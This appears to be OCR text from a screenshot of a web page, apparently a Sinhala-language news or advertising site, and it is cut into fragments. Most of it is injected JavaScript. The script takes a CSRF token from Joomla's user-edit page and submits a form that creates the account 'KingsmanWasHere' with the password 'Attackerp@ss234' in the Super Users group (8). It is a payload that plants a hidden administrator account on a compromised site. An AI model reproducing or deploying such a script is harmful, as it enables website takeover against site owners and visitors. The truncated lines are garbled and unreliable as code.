
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
ය ගොවීන්ගේ දෙපතුල්
ප්‍රශ්න කතා කරයි!